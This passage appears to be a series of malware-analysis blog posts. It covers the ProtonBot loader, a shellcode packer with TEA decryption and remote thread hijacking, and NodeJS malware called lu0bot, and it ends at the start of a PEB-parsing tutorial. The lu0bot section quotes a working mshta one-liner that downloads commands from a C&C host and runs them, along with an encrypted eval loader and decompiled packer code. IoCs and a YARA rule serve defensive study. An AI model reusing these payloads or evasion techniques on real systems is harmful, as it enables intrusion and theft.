This different way to interact with the Operating System is a nice way to escape some API monitoring or avoiding triggers from sandboxes & specialized software. It’s a matter time now to hotfix and adjusts this behavior for having better results.
The API used has been also used for another technique with analysis of the banking malware Osiris by @hasherezade
Anti-Analysis
There are three main things exploited here:
Stack String
Xor encryption
Xor key adjusted with a NOT operand
By guessing right here, with the utilization of stack strings, the main ideas are just to create some obfuscation into the code, generating a huge amount of blocks during disassembling/debugging to slow down the analysis. This is somewhat, the same kind of behavior that Predator the thief is abusing above v3 version.
The screenshot as above is an example among others in this malware about techniques presented and there is nothing new to explain in depth right here, these have been mentioned multiple times and I would say with humor that C++ itself is some kind of Anti-Analysis, that is enough to take some aspirin.
Loader Architecture
The loader is divided into 5 main sections :
Performing C&C request for adding the Bot or asking a task.
Receiving results from C&C
Analyzing OpCode and executing to the corresponding task
Sending a request to the C&C to indicate that the task has been accomplished
The task format is really simple and is presented as a simple structure like this.
Task Name;Task ID;Opcode;Value
Tasks OpCodes
When receiving the task, the OpCode is an integer value that permits to reach the specified task. At that time I have count 12 possible features behind the OpCode, some of them are almost identical and just a small tweak permits to differentiate them.
OpCode
Feature
1
Loader
2
Self-Destruct
3
Self-Renewal
4
Execute Batch script
5
Execute VB script
6
Execute HTML code
7
Execute Powershell script
8
Download & Save new wallpaper
9
???
10
???
11
???
12 (Supposed)
DDoS
For those who want to see how the loader part looks like on a disassembler, it’s quite pleasant (sarcastic)
the joy of C++
Loader main task
The loader task is set to the OpCode 1. in real scenario this could remain at this one :
Clipper fundamentals are always the same and at that point now, I’m mostly interested in how the developer decided to organize this task. On this case, this is simplest but enough to performs accurately some stuff.
The first main thing to report about it, it that the wallets and respective regular expressions for detecting them are not hardcoded into the source code and needs to perform an HTTP request only once on the C&C for setting-up this :
/page.php?id=%GUID%&clip=get
The response is a consolidated list of a homemade structure that contains the configuration decided by the attacker. The format is represented like this:
[
  id,             # ID on C&C
  name,           # ID Name (i.e: Bitcoin)
  regex,          # Regular Expression for catching the Wallet
  attackerWallet  # Switching victim wallet with this one
]
At first, I thought, there is a request to the C&C when the clipper triggered a matched regular expression, but it’s not the case here.
On this case, the attacker has decided to target some wallets:
Bitcoin
Dash
Litecoin
Zcash
Ethereum
DogeCoin
if you want an in-depth analysis of a clipper task, I recommend you to check my other articles that mentioned in details this (Megumin & Qulab).
DDos
Proton has an implemented layer 4 DDoS Attack, by performing spreading the server TCP sockets requests with a specified port using WinSocks
Executing scripts
The loader is also configured to launch scripts, this technique is usually spotted and shared by researchers on Twitter with a bunch of raw Pastebin links downloaded and adjusted to be able to work.
Deobfuscating the selected format (.bat on this case)
There is a possibility to change the wallpaper of bot, by sending the OpCode 8 with an indicated following image to download. The scenario remains the same from the loader main task, with the exception of a different API call at the end
Setup the downloaded directory on %TEMP% with GetTempPathA
I can’t understand clearly the utility on my side but surely has been developed for a reason. Maybe in the future, I will have the explanation or if you have an idea, let me share your thought about it 🙂
Example in the wild
A few days ago, a ProtonBot C&C (187.ip-54-36-162.eu) was quite noisy to spread malware with a list of compatibilized 5000 bots. It’s enough to suggest that it is used by some business already started with this one.
Notable malware hosted and/or pushed by this Proton Bot
There is also another thing to notice, is that the domain itself was also hosting other payloads not linked to the loader directly and one sample was also spotted on another domain & loader service (Prostoloader). It’s common nowadays to see threat actors paying multiple services, to spread their payloads for maximizing profits.
Young malware means fresh content and with time and luck, could impact the malware landscape. This loader is cheap and will probably draw attention to some customers (or even already the case), to have less cost to maximize profits during attacks. ProtonBot is not a sophisticated malware but it’s doing its job with extra modules for probably being more attractive. Let’s see with the time how this one will evolve, but by seeing some kind of odd cases with plenty of different malware pushed by this one, that could be a scenario among others that we could see in the future.
It’s been a while that I haven’t release some stuff here and indeed, it’s mostly caused by how fucked up 2020 was. I would have been pleased if this global pandemic hasn’t wrecked me so much but i was served as well. Nowadays, with everything closed, corona haircut is new trend and finding a graphic cards or PS5 is like winning at the lottery. So why not fflush all that bullshit by spending some time into malware curiosities (with the support of some croissant and animes), whatever the time, weebs are still weebs.
So let’s start 2021 with something really simple… Why not dissecting completely to the ground a well-known packer mixing C/C++ & shellcode (active since some years now).
Typical icons that could be seen with this packer
This one is a cool playground for checking its basics with someone that need to start learning into malware analysis/reverse engineering:
Obfuscation
Cryptography
Decompression
Multi-stage
Shellcode
Remote Thread Hijacking
Disclamer: This post will be different from what i’m doing usually in my blog with almost no text but i took the time for decompiling and reviewing all the code. So I considered everything is explain.
For this analysis, this sample will be used:
B7D90C9D14D124A163F5B3476160E1CF
Architecture
Speaking of itself, the packer is split into 3 main stages:
A PE that will allocate, decrypt and execute the shellcode n°1
Saving required WinAPI calls, decrypting, decompressing and executing shellcode n°2
Saving required WinAPI calls (again) and executing payload with a remote threat hijacking trick
An overview of this packer
Stage 1 – The PE
The first stage is misleading the analyst to think that a decent amount of instructions are performed, but… after purging all the junk code and unused functions, the cleaned Winmain function is unveiling a short and standard setup for launching a shellcode.
int __stdcall wWinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPWSTR lpCmdLine, int nShowCmd)
{
  int i;
  SIZE_T uBytes;
  HMODULE hModule;

  // Will be used for Virtual Protect call
  hKernel32 = LoadLibraryA("kernel32.dll");

  // Bullshit stuff for getting correct uBytes value
  uBytes = CONST_VALUE

  _LocalAlloc();

  for ( i = 0; j < uBytes; ++i ) {
    (_FillAlloc)();
  }

  _VirtualProtect();

  // Decrypt function vary between date & samples
  _Decrypt();
  _ExecShellcode();

  return 0;
}
It’s important to notice this packer is changing its first stage regularly, but it doesn’t mean the whole will change in the same way. In fact, the core remains intact but the form will be different, so whenever you have reversed this piece of code once, the pattern is recognizable easily in no time.
Beside using a classic VirtualAlloc, this one is using LocalAlloc for creating an allocated memory page to store the second stage. The variable uBytes was continuously created behind some spaghetti code (global values, loops and conditions).
int (*LocalAlloc())(void)
{
  int (*pBuff)(void); // eax

  pBuff = LocalAlloc(0, uBytes);
  Shellcode = pBuff;
  return pBuff;
}
For avoiding giving directly the position of the shellcode, It’s using a simple addition trick for filling the buffer step by step.
int __usercall FillAlloc(int i)
{
  int result; // eax

  // All bullshit code removed
  result = dword_834B70 + 0x7E996;
  *(Shellcode + i) = *(dword_834B70 + 0x7E996 + i);
  return result;
}
Then obviously, whenever an allocation is called, VirtualProtect is not far away for finishing the job. The function name is obfuscated as first glance and adjusted. then for avoiding calling it directly, our all-time classic GetProcAddress will do the job for saving this WinAPI call into a pointer function.
The philosophy behind this packer will lead you to think that the decryption algorithm will not be that much complex. Here the encryption used is TEA, it’s simple and easy to used
I am always skeptical whenever i’m reading some manual implementation of a known cryptography algorithm, due that most of the time it could be tweaked. So before trying to understand what are the changes, let’s take our time to just make sure about which variable we have to identified:
v[0] and v[1]
y & z
Number of circles (n=32)
16 bytes key represented as k[0], k[1], k[2], k[3]
delta
sum
Identifying TEA variables in x32dbg
For adding more salt to it, you have your dose of mindless amount of garbage instructions.
Junk code hiding the algorithm
After removing everything unnecessary, our TEA decryption algorithm is looking like this
int *__stdcall _TEADecrypt(int *v)
{
  unsigned int y, z, sum;
  int i, v7, v8, v9, v10, k[4];
  int *result;

  y = *v;
  z = v[1];
  sum = 0xC6EF3720;

  k[0] = dword_440150;
  k[1] = dword_440154;
  k[3] = dword_440158;
  k[2] = dword_44015C;

  i = 32;
  do
  {
    // Junk code purged
    v7 = k[2] + (y >> 5);
    v9 = (sum + y) ^ (k[3] + 16 * y);
    v8 = v9 ^ v7;
    z -= v8;
    v10 = k[0] + 16 * z;
    (_TEA_Y_Operation)((sum + z) ^ (k[1] + (z >> 5)) ^ v10);
    sum += 0x61C88647;  // exact equivalent of sum -= 0x9
    --i;
  }

  while ( i );
  result = v;
  v[1] = z;
  *v = y;
  return result;
}
At this step, the first stage of this packer is now almost complete. By inspecting the dump, you can recognizing our shellcode being ready for action (55 8B EC opcodes are in my personal experience stuff that triggered me almost everytime).
Stage 2 – Falling into the shellcode playground
This shellcode is pretty simple, the main function is just calling two functions:
For beginners, i sorted all these values with there respective variable names and meaning.
offset
Type
Variable
Value
0x00
LIST_ENTRY
InLoaderOrderModuleList->Flink
A8 3B 8D 00
0x04
LIST_ENTRY
InLoaderOrderModuleList->Blink
C8 37 8D 00
0x08
LIST_ENTRY
InMemoryOrderList->Flink
B0 3B 8D 00
0x0C
LIST_ENTRY
InMemoryOrderList->Blick
D0 37 8D 00
0x10
LIST_ENTRY
InInitializationOrderModulerList->Flink
70 3F 8D 00
0x14
LIST_ENTRY
InInitializationOrderModulerList->Blink
BC 7B CC 77
0x18
PVOID
BaseAddress
00 00 BB 77
0x1C
PVOID
EntryPoint
00 00 00 00
0x20
UINT
SizeOfImage
00 00 19 00
0x24
UNICODE_STRING
FullDllName
3A 00 3C 00 A0 35 8D 00
0x2C
UNICODE_STRING
BaseDllName
12 00 14 00 B0 6D BB 77
Because he wants at the first the BaseDllNamefor getting kernel32.dll We could supposed the shellcode will use the offset 0x2c for having the value but it’s pointing to 0x30
The checksum function used here seems to have a decent risk of hash collisions, but based on the number of occurrences and length of the strings, it’s negligible. Otherwise yeah, it could be fucked up very quickly.
BOOL Checksum(PWSTR *pBuffer, int hash, int i)
{
  int pos; // ecx
  int checksum; // ebx
  int c; // edx

  pos = 0;
  checksum = 0;
  c = 0;
  do
  {
    LOBYTE(c) = *pBuffer | 0x60;                // Lowercase
    checksum = 2 * (c + checksum);
    pBuffer += i;                               // +2 due it's UNICODE
    LOBYTE(pos) = *pBuffer;
    --pos;
  }
  while ( *pBuffer && pos );
  return checksum != hash;
}
Find the correct function address
With the pEntry list saved and the checksum function assimilated, it only needs to perform a loop that repeat the process to get the name of the function, put him into the checksum then comparing it with the one that the packer wants.
When the name is matching with the hash in output, so it only requiring now to grab the function address and store into EAX.
0096529D | 58                       | pop eax                                       |
0096529E | 33D2                     | xor edx,edx                                   | Purge
009652A0 | 66:8B13                  | mov dx,word ptr ds:[ebx]                      |
009652A3 | C1E2 02                  | shl edx,2                                     | Ordinal Value
009652A6 | 03CA                     | add ecx,edx                                   | Function Address RVA
009652A8 | 0301                     | add eax,dword ptr ds:[ecx]                    | Function Address = BaseAddress + Function Address RVA
009652AA | 59                       | pop ecx                                       |
009652AB | 5F                       | pop edi                                       |
009652AC | 5E                       | pop esi                                       |
009652AD | 5B                       | pop ebx                                       |
009652AE | 8BE5                     | mov esp,ebp                                   |
009652B0 | 5D                       | pop ebp                                       |
009652B1 | C2 0800                  | ret 8                                         |
Road to the second shellcode ! \o/
Saving API into a structure
Now that LoadLibraryA and GetProcAddress are saved, it only needs to select the function name it wants and putting it into the routine explain above.
In the end, the shellcode is completely setup
struct SHELLCODE
{
  _BYTE Start;
  SCHEADER *ScHeader;
  int ScStartOffset;
  int seed;
  int (__stdcall *pLoadLibraryA)(int *);
  int (__stdcall *pGetProcAddress)(int, int *);
  PVOID GlobalAlloc;
  PVOID GetLastError;
  PVOID Sleep;
  PVOID VirtuaAlloc;
  PVOID CreateToolhelp32Snapshot;
  PVOID Module32First;
  PVOID CloseHandle;
};

struct SCHEADER
{
  _DWORD dwSize;
  _DWORD dwSeed;
  _BYTE option;
  _DWORD dwDecompressedSize;
};
Abusing fake loops
Something that i really found cool in this packer is how the fake loop are funky. They have no sense but somehow they are working and it’s somewhat amazing. The more absurd it is, the more i like and i found this really clever.
int __cdecl ExecuteShellcode(SHELLCODE *sc)
{
  unsigned int i; // ebx
  int hModule; // edi
  int lpme[137]; // [esp+Ch] [ebp-224h] BYREF

  lpme[0] = 0x224;
  for ( i = 0; i < 0x64; ++i )
  {
    if ( i )
      (sc->Sleep)(100);
    hModule = (sc->CreateToolhelp32Snapshot)(TH32CS_SNAPMODULE, 0);
    if ( hModule != -1 )
      break;
    if ( (sc->GetLastError)() != 24 )
      break;
  }
  if ( (sc->Module32First)(hModule, lpme) )
    JumpToShellcode(sc); // <------ This is where to look :)
  return (sc->CloseHandle)(hModule);
}
The decryption is even simpler than the one for the first stage by using a simple re-implementation of the ms_rand function, with a set seed value grabbed from the shellcode structure, that i decided to call here SCHEADER.
int Decrypt(SHELLCODE *sc, int startOffset, unsigned int size, int s) { int seed; // eax unsigned int count; // esi _BYTE *v6; // edx
Interestingly, the stack string trick is different from the first stage
Fake loop once, fake loop forever
At this rate now, you understood, that almost everything is a lie in this packer. We have another perfect example here, with a fake loop consisting of checking a non-existent file attribute where in the reality, the variable “j” is the only one that have a sense.
void __cdecl _Inject(SC *sc)
{
  LPSTRING lpFileName; // [esp+0h] [ebp-14h]
  char magic[8];
  unsigned int j;
  int i;

  strcpy(magic, "apfHQ");
  j = 0;
  i = 0;
  while ( i != 111 )
  {
    lpFileName = (sc->GetFileAttributesA)(magic);
    if ( j > 1 && lpFileName != 0x637ADF )
    {
      i = 111;
      SetupInject(sc);
    }
    ++j;
  }
}
Good ol’ remote thread hijacking
Then entering into the Inject setup function, no need much to say, the remote thread hijacking trick is used for executing the final payload.
As explained at the beginning, whenever you have reversed this packer, you understand that the core is pretty similar every-time. It took only few seconds, to breakpoints at specific places to reach the shellcode stage(s).
Identifying core pattern (LocalAlloc, Module Handle and VirtualProtect)
The funny is on the decryption used now in the first stage, it’s the exact copy pasta from the shellcode side.
TEA decryption replaced with rand() + xor like the first shellcode stage
At the start of the second stage, there is not so much to say that the instructions are almost identical
Shellcode n°1 is identical into two different campaign waves
It seems that the second shellcode changed few hours ago (at the date of this paper), so let’s see if other are motivated to make their own analysis of it
Conclusion
Well well, it’s cool sometimes to deal with something easy but efficient. It has indeed surprised me to see that the core is identical over the time but I insist this packer is really awesome for training and teaching someone into malware/reverse engineering.
Well, now it’s time to go serious for the next release 🙂
In February/March 2021, A curious lightweight payload has been observed from a well-known load seller platform. At the opposite of classic info-stealers being pushed at an industrial level, this one is widely different in the current landscape/trends. Feeling being in front of a grey box is somewhat a stressful problem, where you have no idea about what it could be behind and how it works, but in another way, it also means that you will learn way more than a usual standard investigation.
I didn’t feel like this since Qulab and at that time, this AutoIT malware gave me some headaches due to its packer. but after cleaning it and realizing it’s rudimentary, the challenge was over. In this case, analyzing NodeJS malware is definitely another approach.
I will just expose some current findings of it, I don’t have all answers, but at least, it will door opened for further researches.
Disclaimer: I don’t know the real name of this malware.
Minimalist C/C++ loader
When lu0bot is deployed on a machine, the first stage is a 2.5 ko lightweight payload which has only two section headers.
Curious PE Sections
Written in C/C++, only one function has been developped.
void start()
{
  char *buff;

  buff = CmdLine;
  do
  {
    buff -= 'NPJO';      // The key seems random after each build
    buff += 4;
  }
  while ( v0 < &CmdLine[424] );
  WinExec(CmdLine, 0);   // ... to the moon ! \o/
  ExitProcess(0);
}
This rudimentary loop is focused on decrypting a buffer, unveiling then a one-line JavaScript code executed through WinExec()
Simple sub loop for unveiling the next stage
Indeed, MSHTA is used executing this malicious script. So in term of monitoring, it’s easy to catch this interaction.
mshta "javascript: document.write();
42;
y = unescape('%312%7Eh%74t%70%3A%2F%2F%68r%692%2Ex%79z%2Fh%72i%2F%3F%321%616%654%62%7E%321%32').split('~');
103;
try {
    x = 'WinHttp';
    127;
    x = new ActiveXObject(x + '.' + x + 'Request.5.1');
    26;
    x.open('GET', y[1] + '&a=' + escape(window.navigator.userAgent), !1);
    192;
    x.send();
    37;
    y = 'ipt.S';
    72;
    new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
    179;
} catch (e) {};
234;;
window.close();"
Setting up NodeJs
Following the script from above, it is designed to perform an HTTP GET request from a C&C (let’s say it’s the first C&C Layer). Then the response is executed as an ActiveXObject.
new ActiveXObject('WScr' + y + 'hell').Run(unescape(unescape(x.responseText)), 0, !2);
Let’s inspect the code (response) step by step
cmd /d/s/c cd /d "%ALLUSERSPROFILE%" & mkdir "DNTException" & cd "DNTException" & dir /a node.exe [...]
In the end, this whole process is designed for retrieving the required NodeJS runtime.
Lu0bot nodejs loader initialization process
Matryoshka Doll(J)s
Luckily the code is in fact pretty well written and comprehensible at this layer. It is 20~ lines of code that will build the whole malware thanks to one and simple API call: eval.
implistic lu0bot nodejs loader that is basically the starting point for everything
From my own experience, I’m not usually confronted with malware using UDP protocol for communicating with C&C’s. Furthermore, I don’t think in the same way, it’s usual to switch from TCP to UDP like it was nothing. When I analyzed it for the first time, I found it odd to see so many noisy interactions in the machine with just two HTTP requests. Then I realized that I was watching the visible side of a gigantic iceberg…
Well played OwO
For those who are uncomfortable with NodeJS, the script is designed to sent periodically UDP requests over port 19584 on two specific domains. When a message is received, it is decrypted with a standard XOR decryption loop, the output is a ready-to-use code that will be executed right after with eval. Interestingly the first byte of the response is also part of the key, so it means that every time a response is received, it is likely dynamically different even if it’s the same one.
In the end, lu0bot is basically working in that way
lu0bot nodejs malware architecture
After digging into each code executed, It really feels that you are playing with matryoshka dolls, due to recursive eval loops unveiling more content/functions over time. It’s also the reason why this malware could be simple and complex at the same time if you aren’t experienced with this strategy.
The madness philosophy behind eval() calls
For adding more nonsense it is using different encryption algorithms whatever during communications or storing variables content:
XOR
AES-128-CBC
Diffie-Hellman
Blowfish
Understanding Lu0bot variables
S (as Socket)
Fundamental Variable
UDP communications with C&C’s
Receiving main classes/variables
Executing “main branches” code
function om1(r,q,m)      # Object Message 1
 |--> r # Remote Address Information
 |--> q # Query
 |--> m # Message

function c1r(m,o,d)       # Call 1 Response
 |--> m # Message
 |--> o # Object
 |--> d # Data

function sc/c1/c2/c3(m,r) # SetupCall/Call1/Call2/Call3
 |--> m # Message
 |--> r # Remote Address Information

function ss(p,q,c,d)      # ScriptSetup / SocketSetup
 |--> p # Personal ID
 |--> q # Query
 |--> c # Crypto/Cipher
 |--> d # Data

function f()              # UDP C2 communications
KO (as Key Object ?)
lu0bot mastermind
Containing all bot information
C&C side
Client side
storing fundamental handle functions for task manager(s)
eval | buffer | file
ko {
    pid:     # Personal ID
    aid:     # Address ID (C2)
    q:       # Query
    t:       # Timestamp
    lq: {
             # Query List
    },
    pk:      # Public Key
    k:       # Key
    mp: {},  # Module Packet/Package
    mp_new: [Function: mp_new],        # New Packet/Package in the queue
    mp_get: [Function: mp_get],        # Get Packet/Package from the queue
    mp_count: [Function: mp_count],    # Packer/Package Counter
    mp_loss: [Function: mp_loss],      # ???
    mp_del: [Function: mp_del],        # Delete Packet/Package from the queue
    mp_dtchk: [Function: mp_dtchk],    # Data Check
    mp_dtsum: [Function: mp_dtsum],    # Data Sum
    mp_pset: [Function: mp_pset],      # Updating Packet/Package from the queue
    h: {                               # Handle
        eval: [Function],
        bufwrite: [Function],
        bufread: [Function],
        filewrite: [Function],
        fileread: [Function]
    },
    mp_opnew: [Function: mp_opnew],    # Create New
    mp_opstat: [Function: mp_opstat],  # get stats from MP
    mp_pget: [Function],               # Get Packet/Package from MP
    mp_pget_ev: [Function]             # Get Packet/Package Timer Intervals
}
MP
Module Package/Packet/Program ?
Monitoring and logging an executed task/script.
mp:
   { key:                        # Key is Personal ID
      { id:  ,                   # Key ID (Event ID)
        pid: ,                   # Personal ID
        gen:  ,                  # Starting Timestamp
        last: ,                  # Last Tick Update
        tmr: [Object],           # Timer
        p: {},                   # Package/Packet
        psz:                     # Package/Packet Size
        btotal:                  # ???
        type: 'upload',          # Upload/Download type
        hn: 'bufread',           # Handle name called
        target: 'binit',         # Script name called (From C&C)
        fp: ,                    # Buffer
        size: ,                  # Size
        fcb: [Function],         # FailCallBack
        rcb: [Function],         # ???
        interval: 200,           # Internval Timer
        last_sev: 1622641866909, # Last Timer Event
        stmr: false              # Script Timer
}
Ingenious trick for calling functions dynamically
Usually, when you are reversing malware, you are always confronted (or almost every time) about maldev hiding API Calls with tricks like GetProcAddress or Hashing.
function sc(m, r) {
    if (!m || m.length < 34) return;
    m[16] ^= m[2];
    m[17] ^= m[3];
    var l = m.readUInt16BE(16);
    if (18 + l > m.length) return;
    var ko = s.pk[r.address + ' ' + r.port];
    var c = crypto.createDecipheriv('aes-128-cbc', ko.k, m.slice(0, 16));
    m = Buffer.concat([c.update(m.slice(18, 18 + l)), c.final()]);
    m = {
        q: m.readUInt32BE(0),
        c: m.readUInt16BE(4),
        ko: ko,
        d: m.slice(6)
    };
    l = 'c' + m.c;        // Function name is now saved
    if (s[l]) s[l](m, r);
}
As someone that is not really experienced in the NodeJS environment, I wasn’t really triggering the trick performed here but for web dev, I would believe this is likely obvious (or maybe I’m wrong). The thing that you need to really take attention to is what is happening with “c” char and m.c.
By reading the official NodeJs documemtation: The Buffer.readUInt16BE() method is an inbuilt application programming interface of class Buffer within the Buffer module which is used to read 16-bit value from an allocated buffer at a specified offset.
Buffer.readUInt16BE( offset )
In this example it will return in a real case scenario the value “1”, so with the variable l, it will create “c1” , a function stored into the global variable s. In the end, s[“c1”](m,r) is also meaning s.c1(m,r).
A well-done task manager architecture
Q variable used as Macro PoV Task Manager
“Q” is designed to be the main task manager.
If Q value is not on LQ, adding it into LQ stack, then executing the code content (with eval) from m (message).
if (!lq[q]) {                               // if query not in the queue, creating it
    lq[q] = [0, false];
    setTimeout(function() {
        delete lq[q]
    }, 30000);
    try {
        for (var p = 0; p < m.d.length; p++)
            if (!m.d[p]) break;
        var es = m.d.slice(0, p).toString(); // es -> Execute Script
        m.d = m.d.slice(p + 1);
        if (!m.d.length) m.d = false;
        eval(es)                             // eval, our sweat eval...
    } catch (e) {
        console.log(e);
    }
    return;
}
if (lq[q][0]) {
    s.ss(ko.pid, q, 1, lq[q][1]);
}
MP variable used as Micro PoV Task Manager
“MP” is designed to execute tasks coming from C&C’s.
Each task is executed independantly!
function mp_opnew(m) {

    var o = false;                       // o -> object
    try {
        o = JSON.parse(m.d);             // m.d (message.data) is saved into o
    } catch (e) {}
    if (!o || !o.id) return c1r(m, -1);  // if o empty, or no id, returning -1
    if (!ko.h[o.hn]) return c1r(m, -2);  // if no functions set from hn, returning -2
    var mp = ko.mp_new(o.id);            // Creating mp ---------------------------
    for (var k in o) mp[k] = o[k];                                                |
    var hr = ko.h[o.hn](mp);                                                      |
    if (!hr) {                                                                    |
        ko.mp_del(mp);                                                            |
        return c1r(m, -3)                // if hr is incomplete, returning -3     |
    }                                                                             |
    c1r(m, hr);                          // returning hr                          |
}                                                                                 |
                                                                                  |
function mp_new(id, ivl) {    <----------------------------------------------------
    var ivl = ivl ? ivl : 5000;          // ivl -> interval
    var now = Date.now();
    if (!lmp[id]) lmp[id] = {            // mp list
        id: id,
        pid: ko.pid,
        gen: now,
        last: now,
        tmr: false,
        p: {},
        psz: 0,
        btotal: 0
    };
    var mp = lmp[id];
    if (!mp.tmr) mp.tmr = setInterval(function() {
        if (Date.now() - mp.last > 1000 * 120) {
            ko.mp_del(id);
            return;
        }
        if (mp.tcb) mp.tcb(mp);
    }, ivl);
    mp.last = now;
    return mp;
}
O (Object) – C&C Task
This object is receiving tasks from the C&C. Technically, this is (I believed) one of the most interesting variable to track with this malware..
It contains 4 or 5 values
type.
upload
download
hn : Handle Name
sz: Size (Before Zlib decompression)
psz: ???
target: name of the command/script received from C&C
on this specific scenario, it’s uploading on the bot a file from the C&C called “bootstrap-base.js” and it will be called with the handle name (hn) function eval.
Summary
Aggressive telemetry harvester
Usually, when malware is gathering information from a new bot it is extremely fast but here for exactly 7/8 minutes your VM/Machine is literally having a bad time.
Preparing environment
Gathering system information
Process info
tasklist /fo csv /nh
wmic process get processid,parentprocessid,name,executablepath /format:csv
qprocess *
var c = new Buffer((process.argv[2] + 38030944).substr(0, 8));
c = require("crypto").createDecipheriv("bf", c, c);
global["\x65\x76" + "\x61\x6c"](Buffer.concat([c.update(new Buffer("XSpPi1eP/0WpsZRcbNXtfiw8cHqIm5HuTgi3xrsxVbpNFeB6S6BXccVSfA/JcVXWdGhhZhJf4wHv0PwfeP1NjoyopLZF8KonEhv0cWJ7anho0z6s+0FHSixl7V8dQm3DTlEx9zw7nh9SGo7MMQHRGR63gzXnbO7Z9+n3J75SK44dT4fNByIDf4rywWv1+U7FRRfK+GPmwwwkJWLbeEgemADWttHqKYWgEvqEwrfJqAsKU/TS9eowu13njTAufwrwjqjN9tQNCzk5olN0FZ9Cqo/0kE5+HWefh4f626PAubxQQ52X+SuUqYiu6fiLTNPlQ4UVYa6N61tEGX3YlMLlPt9NNulR8Q1phgogDTEBKGcBlzh9Jlg3Q+2Fp84z5Z7YfQKEXkmXl/eob8p4Putzuk0uR7/+Q8k8R2DK1iRyNw5XIsfqhX3HUhBN/3ECQYfz+wBDo/M1re1+VKz4A5KHjRE+xDXu4NcgkFmL6HqzCMIphnh5MZtZEq+X8NHybY2cL1gnJx6DsGTU5oGhzTh/1g9CqG6FOKTswaGupif+mk1lw5GG2P5b5w==", "\x62\x61\x73" + "\x65\x36\x34")), c.final()]).toString());
The workaround is pretty cool in the end
WScript is launched after waiting for 30s
JScript is calling “Intel MEC 750293792”
“Intel MEC 750293792” is executing node.exe with arguments from the upper layer
This setup is triggering the script “Intel MEC 246919961”
the Integer value from the upper layer(s) is part of the Blowfish key generation
global[“\x65\x76” + “\x61\x6c”] is in fact hiding an eval call
the encrypted buffer is storing the lu0bot NodeJS loader.
Ongoing troubleshooting in production ?
It is possible to see in some of the commands received, some lines of codes that are disabled. Unknown if it’s intended or no, but it’s pretty cool to see about what the maldev is working.
It feels like a possible debugging scenario for understanding an issue.
Outdated NodeJS still living and kickin’
Interestingly, lu0bot is using a very old version of node.exe, way older than could be expected.
node.exe used by lu0bot is an outdated one
This build (0.10.48), is apparently from 2016, so in term of functionalities, there is a little leeway for exploiting NodeJS, due that most of its APIs wasn’t yet implemented at that time.
NodeJs used is from a 2016 build.I feel old by looking the changelog…
The issue mentioned above is “seen” when lu0bot is pushing and executing “bootstrap-base.js“. On build 0.10.XXX, “Buffer” wasn’t fully implemented yet. So the maldev has implemented missing function(s) on this specific version, I found this “interesting”, because it means it will stay with a static NodeJS runtime environment that won’t change for a while (or likely never). This is a way for avoiding cryptography troubleshooting issues, between updates it could changes in implementations that could break the whole project. So fixed build is avoiding maintenance or unwanted/unexpected hotfixes that could caused too much cost/time consumption for the creator of lu0bot (everything is business \o/).
Interesting module version value in bootstrap-base.js
Of course, We couldn’t deny that lu0bot is maybe an old malware, but this statement needs to be taken with cautiousness.
By looking into “bootstrap-base.js”, the module is apparently already on version “6.0.15”, but based on experience, versioning is always a confusing thing with maldev(s), they have all a different approach, so with current elements, it is pretty hard to say more due to the lack of samples.
What is the purpose of lu0bot ?
Well, to be honest, I don’t know… I hate making suggestions with too little information, it’s dangerous and too risky. I don’t want to lead people to the wrong path. It’s already complicated to explain something with no “public” records, even more, when it is in a programming language for that specific purpose. At this stage, It’s smarter to focus on what the code is able to do, and it is certain that it’s a decent data collector.
Also, this simplistic and efficient NodeJS loader code saved at the core of lu0bot is basically everything and nothing at the same time, the eval function and its multi-layer task manager could lead to any possibilities, where each action could be totally independent of the others, so thinking about features like :
Backdoor ?
Loader ?
RAT ?
Infostealer ?
All scenario are possible, but as i said before I could be right or totally wrong.
Where it could be seen ?
Currently, it seems that lu0bot is pushed by the well-known load seller Garbage Cleaner on EU/US Zones irregularly with an average of possible 600-1000 new bots (each wave), depending on the operator(s) and days.
Appendix
IoCs
IP
5.188.206[.]211
lu0bot loader C&C’s (HTTP)
hr0[.]xyz
hr1[.]xyz
hr2[.]xyz
hr3[.]xyz
hr4[.]xyz
hr5[.]xyz
hr6[.]xyz
hr7[.]xyz
hr8[.]xyz
hr9[.]xyz
hr10[.]xyz
lu0bot main C&C’s (UDP side)
lu00[.]xyz
lu01[.]xyz
lu02[.]xyz
lu03[.]xyz
Yara
rule lu0bot_cpp_loader
{
    meta:
        author = "Fumik0_"
        description = "Detecting lu0bot C/C++ lightweight loader"

    strings:
        $hex_1 = {
            BE 00 20 40 00
            89 F7
            89 F0
            81 C7 ?? 01 00 00
            81 2E ?? ?? ?? ??
            83 C6 04
            39 FE
            7C ??
            BB 00 00 00 00
            53 50
            E8 ?? ?? ?? ??
            E9 ?? ?? ?? ??
        }

    condition:
        (uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550) and
        (filesize > 2KB and filesize < 5KB) and
        any of them

}
Network communications are mixing TCP (loader) and UDP (main stage).
It’s pushed at least with Garbage Cleaner.
Its default setup seems to be a aggressive telemetry harvester.
Due to its task manager architecture it is technically able to be everything.
Conclusion
Lu0bot is a curious piece of code which I could admit, even if I don’t like at all NodeJS/JavaScript code, the task manager succeeded in mindblowing me for its ingeniosity.
A wild fumik0_ being amazed by the task manager implementation
I have more questions than answers since then I started to put my hands on that one, but the thing that I’m sure, it’s active and harvesting data from bots that I have never seen before in such an aggressive way.
In this post I’m going to explain how Process Environment Block (PEB) is parsed by malware devs and how that structure is abused. Instead of going too deep into a lot of details, I would like to follow an easier approach pairing the theory with a practical real example using IDA and LummaStealer, without overwhelming the reader with a lot of technical details trying to simplify the data structure involved in the process. At the end of the theory part, I’m going to apply PEB and all related structures in IDA, inspecting malware parsing capabilities that are going to be applied for resolving hashed APIs.
Let’s start.
PEB Structure
The PEB is a crucial data structure that contains various information about a running process. Unlike other Windows structure (e.g., EPROCESS, ETHREAD, etc..), it exists in the user address space and is available for every process at a fixed address in memory (PEB can be found at fs:[0x30] in the Thread Environment Block (TEB) for x86 processes as well as at gs:[0x60] for x64 processes). Some of documented fields that it’s worth knowing are:
BeingDebugged: Whether the process is being debugged;
Ldr: A pointer to a PEB_LDR_DATA structure providing information about loaded modules;
ProcessParameters: A pointer to a RTL_USER_PROCESS_PARAMETERS structure providing information about process startup parameters;
PostProcessInitRoutine: A pointer to a callback function called after DLL initialization but before the main executable code is invoked
Image Loader aka Ldr
When a process is started on the system, the kernel creates a process object to represent it and performs various kernel-related initialization tasks. However, these tasks do not result in the execution of the application, but in the preparation of its context and environment. This work is performed by the image loader (Ldr).
The loader is responsible for several main tasks, including:
